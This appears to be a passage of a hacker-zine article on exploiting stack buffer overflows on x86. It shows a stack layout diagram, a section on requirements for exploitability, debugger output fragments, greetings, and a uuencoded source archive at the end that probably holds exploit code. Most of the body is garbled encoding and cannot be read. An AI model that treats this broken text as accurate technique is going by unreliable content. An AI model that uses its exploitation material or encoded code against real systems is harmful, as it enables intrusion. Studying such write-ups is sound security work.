•6ò v† B FöW2 F†R 7F 6º F- w& Ò Æööº Æ-¶R -â F†-2 6 6Sò v†Vâ vR
-&V 6, ff CfC R ‡7V" W7 V ,' F†-2 -2 †÷r -B Æöö⋅2à
TM / 2 ÒÒÒÒÒÒÒÒÒÒÒÒ
" †3
 | Top of stack.
 ™—Â ââââââ À
" +&fffcfc% | Oxbffff878 | Saved EBP
" t&fffcfcI Saved ESI
" t&fffcfc Saved ESX
" t&fffcfv9 Local variable space
" t&fffcfS% Local variable space
" t&fffcfSI Local variable space
•Fò ÷fW'w&-FR F†R 6 fVB &WGW&â FG&W72Â vR æVVB Fò 6 Æ7VÆ FR v† B
-Fò Ö ¶R -B 7V'G& 7B ''â
-FVÇF Ò †&fffcff2 Ò †&fffcfS
-FVÇF Ò #€
•vR æVVB Fò 7V'G& 7B " g&öÒ ÷W" FVÇF f ÇVR &V6 W6R öb F†R
 instruction at 0x08048410 (lea 0xc(%esp),%ebx) so we end up with 16.
"-b F†R F§W7FVB FVÇF v 2 ÆW72 F† â b vR v÷VÆB VæB W ÷fW'w&-F-ær
" \pm 1 † \pm
-F† B ÖVÖ÷'' Æö6 F-öâ FVæ÷FW2 †÷r W6VgV -B -2â -â F†-2 'F-7VÆ"
-6 6R -G2 æ÷Bâ -b vR 6÷VÆB w&-FR Ö÷&R F† â B '-FW2Â -B 6÷VÆB &R
-W6VgVÂà
•v†Vâ vR 6WB Ó b
 2 F†R &wVÖVçG2 Fò FÖV-7w&öær vR vWC
- æG&Wvt 7W W&æ÷f §â÷ W'2÷7G& w2B vF" × âöFÖV-7w&öæp
•W6-ær †÷7B Æ-'F‡&V EöF" Æ-'& '' "öÆ-"÷FÇ2ö"cfbö6Ö÷böÆ-'F‡&V EöF"ç6òã "à
'tvf"' 6WB &w2 Ó b
'tvF"'
•7F 'F-ær &öw& Ó¢ ö†öÖRö æG&Wvr÷ W'2÷7G& w2öFÖV-7w&öær Ó b
-6-¦Vöb‡, "¢ Ó
• &öw& Ò &V6V-fVB 6-væ 4"u4Tub 6VvÖVçF F-öâ f VÇBà
" fCCCC -\hat{a} \acute{o} ,•
"& 6VB v−F, F†R &÷fR −æf÷&Ö F−öâ â W‡ ÆÖ−B 6 â &R w&−GFVâ f÷"
-FÖV-7w&öæræ2â 6VR F†R GF 6†VB f-ÆR --æGv 7-æGvÒæ2 f÷" Ö÷&R
−−æf÷&Ö F−öâà
```

- •F†R GF 6†VB W‡ ÆÖ—B 6ÖFR †—-æGv 7-æGvÒæ2' v÷&·2 Öâ ×' 7-7FVÒ '†v62 fW'6-Ö㢠FV&- â £2ã2ãRÓ‡V'VçGS" ¶W&æVâ Æ-çW, 7W W&æ÷f ""ãbã ÓRÓcfb 3 g&' §Vâ #B s£33£3B UD2 # R "cfb tåRôÆ-çW,' v-F€-7V66W72â
- "-B Ö ' f öâ F†R &V FW'2 Ö 6†-æR GVR FÒ F-ffW&VçB -æ-F- 7F 6² -Æ -÷WB æB F-ffW&VçB 6ö× -ÆW" ÷ F-öç2 Ò vVæW& FVB 6öFR -÷R Ö ' -æVVB FÒ Æ ' &-B v-F, vF" &-B FÒ vWB -B v÷&¶-ær †÷vWfW" F†-2 -FV6†æ- VR 6†÷VÆB v÷&² f-æR f÷" ÷F†W" V÷ ÆR F†W' Ö ' §W7B æVVB FÒ -Æ ' &÷VæB &-B FÒ vWB -B v÷&¶-ær 2 W‡ V7FVBÀ
- •Fò vWB –B v÷&¶–ær f÷" –÷W" 7–7FVÒÂ † fR Æöö² B v† B 6 W6W2 –6Vvf VÇB ‡F†–2 6 â &R 6†–WfVB v–F, 6–× ÆR
- ' &f÷" ' -â 6W ÓB Ó #† ' Fò âöFÖV-7w&öær F' ' FöæR"
- -Æö÷ æB 6VV-ær -b F†R öfg6WB 6Vvf VÇG2â F†R GF 6†VB Ö ¶Vf-ÆR --× ÆVÖVçG2 F†-2 Æö÷ f÷" -÷R v†Vâ -÷R G- R Ö ¶R &bâ -÷R 6 â F†Vâ -&W Æ ' F†R öfg6WB æB &w2 -â tD" Fò 6VR -b T• -2 ö-çF-ær Fò " fC C C C à
- "-â  $\div$ &FW" FÒ Ö ¶R -B V 6-W" f $\div$ " V $\div$  ÆR FÒ Æ ' & $\div$ VæB V-F, F†-2 -FV6†æ- VRÂ 'wfR -æ6ÇVFVB &V6Ö× -ÆVB FÖV-7w&öær æB -æGV 7-æGvÒ -f-ÆW2Â V†-6, † $\div$  VgVÆÇ' FVÖÖÇ7F FR F†R &Ö&ÆVÒÂ -b -æGV 7-æGvÒ -FÖW2 æ $\div$ B V $\div$ &² f $\div$ " -÷RÂ G'' --æGV 7-æGvÖÖÆ ÖR V†-6, G&-W2 F†R -7F æF &B ' -6² â Öfg6WB g&ÖÒ 6ÖÖR f ÇVR †Æ-¶R W7 '" FV6†æ- VR FÒ -G'' æB V -â 6ÖFR W†V7WF-Öâ Öâ F†R † $\div$ 7Bà
- "' † fVâwB W&f÷&ÖVB v-FR 66 ÆR FW7B v -ç7B gVÆæW& &ÆR 6Ö× -ÆW'2 -'WB GVR FÒ F†R 6ÖFR 6Öç7G'V7B 6Ö× -ÆW'2 v÷VÆB &R Ö÷7B Æ-¶VÇ' FÒ -VÖ-BÂ' 7W7 V7B Ö |÷&-G' Öb 6Ö× -ÆW'2 v†-6, 7W ÷'B f &- &ÆR -6-|VB 7F 6² '& -2 FÒ &R gVÆæW& &ÆRâ F†÷2 v†-6, v÷VÆFâwB &R -gVÆæW& &ÆR v÷VÆB &R F†÷6R v†-6, -æ6ÇVFR 6ÖFR FÒ fW&-g' -b F†-2 -2 -æ÷B &Ö&ÆVÒ GW&-ær 'VçF-ÖRâ
- "W‡ ÆÖ—F &—Æ—G' Öb F†—2 G— R Öb 'Vr V '2 FÒ &R fV 6—&ÆR Öâ ÷F†W" &6†—FV7GW&W2Â 7V6, 2 2Â 2 ' v 2 &ÆR FÒ vWB —B FÒ 7& 6, v—F€ 'G 2 &V—ær 6ÖÖWF†—ær æ÷B Öb ×' 6†Ö—6Râ ‡7V6, 2Â ffccc#fs, æB —6ÖÖWF—ÖW2 G 2 v÷VÆB &R Ö—çF—ær B â —çf Æ—B —ç7G'V7F—Öâ Öâ F†R —7F 6²'â F†—2 v 2 FÖæR f—  $\S$ W7B —æ7&VÖVçF—ær F†R f ÇVR 76VB 2 —F†R ÆVâ '' B —â ÆÖ÷ â Ö  $\P$ R &b 6†÷VÆB Ö—çB ÷WB F†R W‡ ÆÖ—F &ÆR &6†—FV7GW&W2 2 F†W' 6†÷VÆB 7& 6, †WfVçGV ÆÇ'â•
- "' F-FâwB † fR Væ÷Vv, F-ÖR FÒ ÆÖÖ² -çFÒ F†-2 gW'F†W" 2 F†R F-ÖR FÒ -7V&Ö-B F†R f-æ W" G&Wr FÒ 6Æ÷6R æB 2 76VÖ&Ç' æB Ö 4Õ5€ &R æ÷B ×' 7G&öævW7B 6¶-ÆÇ2à
- --[ 4.1 Requirements for exploitability
- "-â ÷&FW" f÷" â &6†—FV7GW&R ò ÷ W& F-ær 7-7FVÒ FÒ &R W‡ ÆÖ—F &ÆRÂ
  —F†R &6†—FV7GW&R æVVG2 FÒ 7W ÷'B † f-ær 7F 6² v†-6, 6 â &R Ö÷fVB
   &÷WBâ -b F†R 7F 6² 6öçF -ç2 VÖ&VFFVB fÆ÷r 6öçG&ö -æf÷&Ö F-öâÂ
  —7V6, 2 6 fVB &WGW&â FG&W76W2Â -B Ö ¶W2 -B 6-væ-f-6 çFÇ' V 6-W"

- -Fò W‡ Æö-BÂ æB 'F- ÆÇ' ÆW72 FW VæF çB öâ v† B f ÇVR F†R 7F 6² ö-çFW" 6öçF -ç2â F†-2 -â GW&â -æ7&V 6W2 &VÆ- &-Æ-G' -â W‡ Æö-G2Â -W7 V6- ÆÇ' &VÖ÷FR öæW2à
- " FF-F-öæ ÆÇ'Â F†R 6ö× -ÆW" æVVG2 Fó
- 'Ò 7W ÷'B f &- &ÆR 6-|VB 7F 62 '& -2  $\pm v \pm v \pm 0$ , 2 FVÖÖç7G& FVB &÷fRÂ' -2 fV GW&R Öb F $\pm 0$ 8 % SP &B•
- 'Ò æ÷B VÖ—B 6öFR F† B W&f÷&×2 6 æ—G' 6†V6¶—ær öb F†R 6† ævVB 7F 6² ' ö-çFW"â —B —2 f÷'6VV &ÆR F† B —b F†—2 —77VR vWG2 Æ÷B öb V&Æ—2 ' GFVçF—öâ F† B f &-÷W2 6ö× -ÆW" 6V7W&—G' F6†W2 ‡7V6, 2
- ' &ò× öÆ-6RÂ 7F 6¶wV &BÂ 6ò f÷W'F,' v-ÆÂ FB FWFV7F-öâ öb F†-2 ' -77VRà
- •F†R F-&V7F-Ö F†R 7F 6² w&÷w2 -2 æ÷B F† B &VÆWf ÇB FÒ F†R &Ö&ÆVÒ -2 -b F†R ffb 7F 6² w&Wr W v &G2 F†R -ç7G'V7F-Ö B ff CfC R -v÷VÆB &R w&-GFV 2 FF VV , VW7 æB v-fV F†R & ÖWFW" ÆV -2 Ó b v÷VÆB 6÷VÆB &R &Ww&-GFV 2 7V& C b VW7 v†-6, v÷VÆB -ÆÆ÷r 66W72 FÒ F†R 6 fVB V- æB 6 fVB g& ÖR Ö-ÇFW" ÖÖæw7B -÷F†W" F†-æw2Â
- •F†R GF 6†VB Ö ¶Vf-ÆR † 2 &&b" ÷ F-Öâ v†-6, 6†÷VÆB ÆÆ÷r -÷R -FÒ FW7B -b -÷W" &6†-FV7GW&R -2 gVÆæW& &ÆRâ -â ÷&FW" FÒ Ö ¶R F†-2 -V÷&² 2 W‡ V7FVBÂ -÷RVÆÂ æVVB FÒ 7W Ç' F†R F÷ Öb F†R 7F 6² f÷" -÷W" &6†-FV7GW&RÂ æB &÷ W" 6†VÆÆ6ÖFRâ &V6ÖÖÖVæFVB FW7B -6†VÆÆ6ÖFR -2 F†R G& -¢7G'V7F-Öâ †-¢C2 Öâ ffb G& Öâ 2' v†-6, -VVæW& FW2 'F-7VÆ" 6-Væ GW&R v†Vâ F†R 6ÖFR -2 W†V7WFVBâ
- •F†R ÷WG WB g&öÒ F†R Ö ¶R &b 6öÖÖ æB öâ ×′Æ F÷ −2 2 föÆÆ÷w3
- æG&Wvt 7W W&æ÷f §â÷ W'2÷7G& w2÷7&2B Ö ¶R &`
- -f:" '  $-\hat{a}$  6W ÓB Ó#Sf  $^2$  Fò  $\hat{a}\ddot{o}$ —-æGv 7-æGv $\ddot{o}\ddot{e}$   $\ddot{o}$ R F'  $^2$  FöæP
- -6-¦Vöb‡,"¢
- -6-¦Vöb‡, "¢ Ó@
- -6-¦Vöb‡,"¢ Ó€
- -6-¦Vöb‡,"¢ Ó
- -6-¦Vöb‡,"¢ Ó `
- -6,Ó2ã B W†-@
- -6-¦Vöb‡,"¢ Ó#
- -6,Ó2ã B W†-@
- -6-∫Vöb‡,"¢ Ó#@
- -6, Ó2ã B W†-@
- -6-|Vöb‡,"¢ Ó#€
- -6, Ó2ã B W†-@
- -6-¦Vöb‡, "¢ Ó3
- 'ö&-â÷6f¢ Æ-æR ¢ ccC 6VvÖVçF F-öâ f VÇB âö—-æGv 7-æGvÒÖÆ ÖR F• -6-|Vöb‡,"¢ Ó3`
- 2 6æ- VB 'Væ6, öb 6VvÖVçF F-öâ f VÇB ÖW76 vW2 Ò
- ′ö&-â÷6f¢ Æ-æR ¢ ccC, fÆö F-ær ö-çB W†6W F-öââö—-æGv 7-æGvÒÖÆ ÖR F•-6-|Vöb‡,"¢ Óc€
- 'ö&-â÷6f¢ Æ-æR ¢ ccC' fÆö F-ær ö-çB W†6W F-öââö—-æGv 7-æGvÒöÆ ÖR F•-6-|Vöb‡, "¢ Ós
- 2 6æ- VB 'Væ6, öb fÆö F-ær ö-çB W†6W F-öâ ÖW76 vW2 æB 6Vwb Ò
- æG&Wvt 7W W&æ÷f §â÷ W'2÷7G& w2÷7&2@
- •F†R Ö ¶R &b×G& 6öÖÖ æB vVæW& FW2 F†R föÆÆ÷v-ær ÷WG WC

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-f÷" ′ −â 6W
 ÓB Ó#Sf ² Fò âö—-æGv 7-æGvÒÖÆ ÖR×G& F′² FöæP
-6-¦Vöb‡,"¢
-6-¦Vöb‡,"¢ Ó@
-6-|Vöb‡,"¢ Ó€
-6-¦Vöb‡,"¢ Ó
-6-¦Vöb‡,"¢ Ó `
′ö&-â÷6f¢ Æ-æR ¢ c″f2 G& 6Rö'&V · ö-çB G& âö--æGv 7-æGvÒÖÆ ÖR×G&
-6-¦Vöb‡, "¢ Ó#
'ö&-â÷6f¢ Æ-æR ¢ c"fB G& 6Rö'&V ∙ ö-çB G& âö—-æGv 7-æGvÒÖÆ ÖR×G& F•
-6-¦Vöb‡,"¢ Ó#@
--[5 - Links
[1] http://www.eduplace.com/math/mathsteps/6/b/
[2] http://packetstorm.linuxsecurity.com/groups/netric/envpaper.pdf
--[6 - Finishing up
I'd like to greet all of the felinemenace people ((in no particular order)
nevar, nemo, mercy, ash, kwine, jaguar, circut, nd and n00ne), along with
pulltheplug people, especially arcanum.
Random greets to dme, caddis, Moby for his visual basic advice while
discussing this problem at the pub, and zen-parse.
It kinda goes without saying, but I'd like to thank all the people who have
supplied feedback for my article.
[Need a challenge ?]
[Visit http://www.pulltheplug.org]
[Want to visit Australia and want a reason?]
[RUXCON is being held on 1st and 2nd of October - see you there]
[http://www.ruxcon.org.au/]
|=[EOF]=-----|
begin 644 src.tar.qz
M'XL(`"UIVD(``^Q:"W0<U7F>G=T=K5:R+%G"Q@=CQK($DB/MZBU9M@'9%K*#
M;,F2[)A89K./6>W`:G;9F9'D!V"0#1;&A8`A;NH4$UR:!RV4Y'!2(`<#+H2V
M28\& -"?-(<=M2".71SD))81P</_OWIG=65F`2X&<GC`Z]\[]__N_[W\?LU=Z]
M)AH4/N&G@9[VUE:\&]M;&YQO^Q$:&YK:VEK:6EJ`;VQJ;VT1Y-9/VC`\IFZ$
M,[(LA+581AD?>5^Z#^NW';'?_T\>G<8_-JJH^G@FI8T$HI^$#L2#109]Q[^E]
MS1K_YK:FQM8V&O_6IO8V0?Y4@OA'/OY+52V:-&.*O%(W8DDU$DA<[,_A3$TE
 \texttt{M=\#Z.\$\&IJ)BJC4O+DXW;H06-'6M\&!]JN:(<=-+5J\#1E+1ZN1H@L*^3\#?,>+S6) }
MO\M?R.");=2W?86_T%^8)I%&O*925W<JJ7C-1&VG7!T;UBKKY"RFE@A)M19-
M[ZB9(#QDU<DMA/879A3#S&AR:\<*_[5<_6A8U9CZ<&8D:NM?1L`8TV\Q,"/#
M1DJM0<^VQNVU=3)K-6VOA:@_]'A]W`_FO[I#BXV'HZA'/XD5X$/F?W-38W;]
M; VYH; L'\; VOZ; /Y_*D\P**^, AF, Q5;]85N/RCI1Y44:1M90AQU+CFCRN&@DY
MK.FJ3%-FULY1)>#W!Y?YY66R%:)+=3.M9+346+CSNF\Z3&T]2-,T/*Y7R8&\
M9`.38W[7-[8Q3**^.=#04"4KT41*KNKO&EH'=-#4,\%D*AI.!O6(JG4ZX"R8)]
MZV\-#E*5+W9"-<[.7*(*^OW^C[)&GKD@*AE2\D%KY-*8$E<U11X<ZEIS>6BH
MKU]NF(A:Z00CXM00#PUT]?L++2`42J>CH9#?I`$:T9087]3TA)),1E,Q9=MV
M>95<.3S1'A^>4!J&)QI0.BIIU5RJ)%6PJ\T=;1_.'XU:/+KBQSN3267DRBM2
M9H:6QFA"-90HK9V*K.HR23+3Z53&(&%QHJ(XIF55HWB844--:7J=G$XJ85V1
MS70L; "BRD5#D0%2.JTFED@G78FJ<O&7*/L@N/QG6W#@\$6L:GFBETM9!11F>
M:")GVYLMN(/#*&V@63X\T4%%::X$.]A:FRT4B>J(#4^T$*XA0CY3NZ.!_,Y:
MI,8UQ+RW:T.W8T-A>P=-(DK#J&D[E(K'=<60C90\GE`R')>UGJ9-,BE'%#FC
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MZ&H,:>(OS#H\*N;03D7^Y+\*B76ZA8\R0KIC:'JPPXCG"5V!7YYL;V+<1JEYQ/ M4B=7TERC5PTGK\*VYD)323K=Q<V^O?.T\*V9:@:&-I2T)6L9/\*7ZA,\*-\$QI6:F M?\*BND\%>NZ\*P\$%NPE3[Y.[%C'^:[\"PCOG-;\$TT`'\"h^)\$H@.QO?P]C6W]?W MLW\*=,E6-UX2C\I)5<E.M3(9GSRL8ZV1XE)(@C82GU29-TT.GU09!,4<5C24& MC7\ZK.OD3(UN1FF-U;'\U:(K8VHL8X@SF5\*-`!UZ,\*:%6+=JNK>N'PI=UK6^  $M = _- `-[#78A!\&E5'*-YX;.^MHV5C>4)>7, #MK9\L@\!, KCD^<20[<67#5.>,Q]$ MJTS^=Q:9P?."S:\\_]#[XQ\_KD?\_]],CH^^/N\_J:V]K3WW\_=\_2CO-?(QT)/SO\_  $\verb|M?OK/]=V] \verb|E[E<KBPL"FX!4,.DQ]>"] V*.; Q*DH4"H$98(BP6)P53V$`V5D] 1& \\$  $M\5+Q4'\$3J2`A\$3=X?"CE!)=;?2ZKL(=X46XF1A3P"Z6\?S\!^^_R^\%"*"5\%")$ M1; +Z17H=IO[#U(?R`X)1)\$L'2@W1UY!N%)E@V=&WZ9=&; +98V/Q!.N,%D['Z]MI\*J9\$P\$]%6CB^%++]IZ-FZU8\2)8/ONH%%@TWEGDBX[X2+/T;[+>[U"91R5@ MP<LM>)4%UUNP\_?0840M>3<78Y\_%!1YE0DHNSY?\Y,V`A]/FQT(`R0N=7);,F MB>U(%T\*AD=&4%L\*L,\$(A@4(110C:!+[!"=8'MX!O9"&TOB^\$WP.TD\$E;&?&"  $\label{eq:mw.+} \texttt{MW.+} + \texttt{B_T} \\ \texttt{Y} + \texttt{Y} + \texttt{D} \\ \texttt{Z} + \texttt{Y} + \texttt{W} + \texttt{W} \\ \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} \\ \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} \\ \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} \\ \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} \\ \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} + \texttt{W} \\ \texttt{W} + 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\texttt{W} + \texttt{W} + \texttt{W} +$  $MF/;B34'<CS<%\5:\R=G-4[^<?-4W08]8IE]%U4-$4Z]N?YK:IULGB.IT]6ZJ$  $M(?-T-:0ET\#QU\C0]U9":0-^IYQD,Z0F8=.HX@Z$E<2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*J7^;?/F-PIYQD,Z0F8=.HX@Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[@APAL?.W*Z$E=2[$ M\_J&!Q#\_NI9Z]5&W:DNBEU\_0]1/#F[;=S>Z:VOSN]D-AN>'H>)?^!R474WG?< M\$\$\\_?V#[N[#NP\*\*JIRW:/:L.P3ZS\_M[;\*9\/E.Y[T3COX",P<O\*XYS[@3K^8  $M[3)?><8+<M=S3T^]Q?GO31-,PI=\3^!:SGW64P7<]*+=O_\MEW3P"=103#Q;$ M!B=?+9WZCP.;?9\\_N-HU>7SND].>)T]Z:D\<'\*XJ)LS4VBH/B9B@;)K^Z7NG  $M3S^{MHJEU8'N8G1-+:J:_G="3[WYO4Z(5M[>=B632[90<)@5M2>(F,P_($QY))]$  $MJJ:/@?HIAO$1!C(JJJ)8S%+#GP/>%+8UO#4[_)Q'=\/00RLCM5XNGJPDZ.%E!$ M) ?01%W[U) /OB, O\_12^=^LGI0]\!90(9U\_+W, K^>/%&\[<J0K9]LFS\*J/--? M8\+N)F%Y0IY\_\FUQW\_&#Z=-FZ70?/"):&@G\$Q9(Z]<;DZZY]Q\TW7ODY&TL\* ME>>Q+U\$P[T4U^?918\_[!,>'@XQ>Q\7G%0P/J)JSYYM9M61MH[,]G^N>3\_ND% MU+0&W<WR7A3R?M9RG'Z25IYBCF!N%%,Y<:/'1Q-#Z+?F]CI:T["^0\$MOK".[ MZOT1HU2\*K/EDSW7H,TBF:,WY"K8V",("\*L=(+MI'Z(WU`XK+K3=9G-I->(I'  $M"K:\0>^K;N2V_6\>3"'G&P_6;+0]$ %LF4:\*^93^7"200?LV9-IUQ#RVRMW!QH M#K3\*-6N5B\$HGZ,9.!M=WF!%3,\RFVL]H+5JL+GPO\K`:^W>E8QQ:6/^"0KM\_ MUR3/)>14A95CR)TAPE\_DX\*MC?`^<P:<2'\_:ZG][(8?M9PNAW(:MH+/=2F;%' MX!G/&>NRC1V@\$@@\$]1UZ3\$GK0?PR\$522\2#;3`\*#0C!BJLD8KV/!\$6PT]4T4 MA\*9`3&\_DZ'HCHRC.KF!4-[%;RUV#<E.@L55P[3GL@^H\*IOH:RU]6R)"7:+\*<  $M1V^7>(IJ\<?8M-P;".DI$%\D>]V5V&'=7Z?*Y1.O`&;I$#"WP9\"\1GB<E>!$ M2S3060T%[G5<0(9FK+MF\$IAC\$"")\*VGNNFLA4OP&FLN.HA,;F^@557JY/P?I MXBEPUGT?)M,.+'B\XA.07L\4=:\*SZ5\_!N9!8?%[Q'5C1C'W000:8`0%JD\*\` MC;@+8E>B4RQ#<S]K?A'-\*2;OQY!W"VM6@^T`?!`3-,3N6QGM\_6@>9`1\_#MH\_ M8<UR\*+TMC'HQ\_/6\*`^B\G2G=!\$%?A@/>NXC"Y[Y#^B',NP.0N)0.37]!#?3[ MT'!E@WXM&.^X#E300.V=4"!>BN8A9M<PQ-S%[/\*"]FYF#/+8\_15&^Q":AQGV  $\label{eq:mbvf} \verb|MBV#[4X;=!=O^[/LL\F@>8=B_AX2O,>Q+P!YES6\!>Q]KO@SW[F>TUZ/Y;=:\label{eq:mbvf}|$ M!7(?8([N`]N#S+\*O`/L0LVP;:+\_#L&DTO\NP76@^PN3>@]%\_-`%A#X+ML6^2 MSD+/;]`WA;[''V6(XS#EVSQY^D#X!&,/0.M3\-&?(:S8[8)=?@.)%'\$!7U2!  $M>'H&B]=30V?3*9)3'^*J^!U"0175$,["[Q:\ZY$WGB$12CC/1J9DJ2#],S)P$ M\+]%0!Y!?([4>H; \ZMU!5;%WL?2W)-Z[: \L?5:D#\WX^9#'Z!\$[XBX=\ TVJ  $M2KU+.?V2A).^DM/[!/$HH;U+]Q(XYW>P5;JP!^=?H:2>+'"50^972];"]Y)B$ MV%ER\$]7>DA\_A0Z\$\$\$[R@!%]KOI\*'B:90F%,"WZ6.DIT>L%=([#QZ&;VD=0L]  $M".\$ 5,\=0"\+D6KM)UX2Q]%=1S5/Z#Z"2I&@HH8MQ)E&2A\_1A:LE"Z1INDM MF?<7<+\_F4[<T]BN)Q4\$"CS3!8^J3!J!\_YZ,LIL72&[!]%X=\*I6=!>2W,%I=6 M2,,D7[H.B2DN/5=ZD2(B7>]F,A=)RR!E3Q6#9.E\*0'NYABKIOR!E'X=JI-\_" MLILX5"=]%=#-'&J00@OH%@ZU2#="RJW[F,P.<G(5:2Y#)#Q4JJ1+I4Z8<.<+  $M7N[D,4""...21C@`Z;#NY$H*/<*A8^CG"P><6.7DY7/[Z`P7<2:2`=!]/@7.E$ M%ICPEU]E?3+R'P/I>8;J>:M9X%]@"-ZNAD!\R\$J73S/TZU3/181<R'<^G""E  $M!01:-I9(H$(>S$7D<H,NB$_`Q+X@(VBENKP+!$9G&E9M[66=&+ZY^Z0S4P8X])$ MGC\*S)(]0X1% @^'<?@>3<AA2'L]\*R?&RZ@6[\$L3Y8`H RYA^"\*9?99G0\*OVU M9&LH]+Q&[7G'V;KQ-F-@"?@8!B966`#\$W`\*X7F!+0(N)H2XV[#>!5FEEM"NH  $M+N\!+3-/*$ ,.H7\$0\$%=)JJ07ANJI+XID@`[KZ9BO='&())<5\$Q@237\*DZI8MF@-(X^-;2DH@\_YQ;L`,4>HXRM<B\$LE/40!\$S6?HKZ6<8NK^NME8DK!S2@P,> MKHH)?^@45R44O\$T-).U\+&J"^\!H\_\;M@]B'J<L;H&:=MT62L6PT/6Q-5@CQ  $\label{eq:mv} $$MV\;OP/K7B>5XP3]$AD5EX-[&YO&Y\L<]C*\F7&?.Y+IQ-6JD^ZR,/\#DOUZ,:!$  $M)QC-\&.K'=V\#B1M4PHW[Q?S)*^B,<14)I5*9:Y[+[30/5^TK1][RERETCRJ]$ MW27GE527E!=APM#FT%FTHFA].4YF!!0574QX#S5]O.DM=[G\*BXI`1/DQ)TO?

M01]4!2[J`ZMOB;"^/\$@\$A7.%(B;,;TGV`BA:X)!1/,>A<X['T5-20SV+Z\$-N M[CF\$0:@8!\*5>`:\R6`'K..6\"QFVG-/1)(-:FAOE)&`EP?.7L/X%+5E5EQ2+ M?A8#BDM>3/+A03:8^(<OE^OW)7ZJV4]\_KED.WH)@G[S9\$=TKXI#N#K@:%C=V M5E[@7GC^EB\LON"\*K:\*+A,QG8DO/\$\$NG"M;SZ!D]\_/)6C01'HE\$D25!M8=FB MF1-! ]FD3M"Y)!8=I(XJF9-1H,\*(:.O#C47TTHN=1:"9\-9K2QN@;15,-\_0\, M]/T14^\*!!\$RR+EPQ3<=QU4--FM&AGA`QQ=41`FEVCD`"-1&T;S\$?-IWIPT>:  $M"8)@S4\KK/B@<A\77)TLDH3^<math>9G^8>78=9^6$ MB]75U7?6+682;OGXK=5F6%N9,Q:?@>YREZV<,/@@=!>Z+`2%E;Y9FIM"AA`\* M&>JHPAH]:\_HV;@FMW[BF;T-\_;\_=0-S7[-P]E.\_HNIR9EGZ'@UTB,1`A#&8I'  $M#8P3&UTF)Y-41]M:G")[>[M[NGI#:[L'UPRL[Q_J&W!(B*<$/9'*&++S'E'(B'))]]$ MNW\$D:OI()?J8SJ1&4\_1YK0#-=(?&PDE>FS!-TPU\*.H'[V-C&.\$;#\$R%-46)\* M+!3/I\$:SZB-&:CQJ24G%XT2+%6W-AW[74R#P4Q&3S4\*2MM.:;-+C:C\*J&58G MLR6+M.(225YM4W!#DJDPC\$M%KE)X../IE&X1CV0C:V3"FAY2M)AEL@D7SPBS 